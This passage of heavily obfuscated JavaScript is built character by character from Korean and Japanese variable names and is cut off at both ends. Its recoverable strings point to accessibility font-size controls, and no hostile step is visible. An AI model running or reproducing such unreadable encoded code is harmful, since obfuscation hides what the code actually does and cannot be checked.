'+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+"'"+','+' '+"'"+い+다가+나い+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+い+가う+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+' '+다가+う+가가+い+가う+다가+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+'='+'"'+い+다가+나い+う+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가다+다나+가い+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+(17)[가](20)+다나+あ+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+다あ+나あ+가い+다あ+나あ+う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'!'+'='+'='+' '+나あ+나い+가い+가い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+'→'+' '+다가+う+가가+い+가う+다가+う+' '+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+(17)[가](20)+다나+あ+' '+나다+가あ+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+'→'+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+"'"+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+う+(25)[가](30)+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+あ+다나+い+다나+' '+나가+가う+다가+' '+나가+나い+い+나い+다가+う+' '+가가+가다+다나+가い+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+가가+う+い+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+'-'+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+' '+'='+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+' '+'|'+'|'+' '+'{'+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+' '+'='+' '+い+다가+다나+나あ+가가+가い+다나+い+다あ+가う+나あ+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+' '+'|'+'|'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'3'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+う+다가+나う+' '+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'2'+"'"+':'+' '+"'"+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+う+다가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'-'+'1'+"'"+':'+' '+"'"+(([]+[])[나]+[])[9]+((0)[나]+[])[11]+다나+가い+가い+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'0'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+' '+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'1'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'2'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+다가+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'3'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+う+다가+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'4'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+다가+다나+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다가+(([]+[])[나]+[])[14]+う+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+'5'+"'"+':'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+(33)[가](34)+다あ+((0)[나]+[])[11]+나い+((0)[나]+[])[11]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+う+([][다]+[])[23]+う+가い+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가い+다나+다다+う+가い+' '+'='+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+'['+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+う+([][다]+[])[23]+う+가い+']'+' '+'|'+'|'+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다나+다다+う+가い+가가+'['+"'"+'0'+"'"+']'+' '+'|'+'|'+' '+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+' '+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+あ+다あ+가다+다나+い+가う+다가+'.'+い+う+(33)[가](34)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+う+나あ+い+' '+'='+' '+가い+다나+다다+う+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' 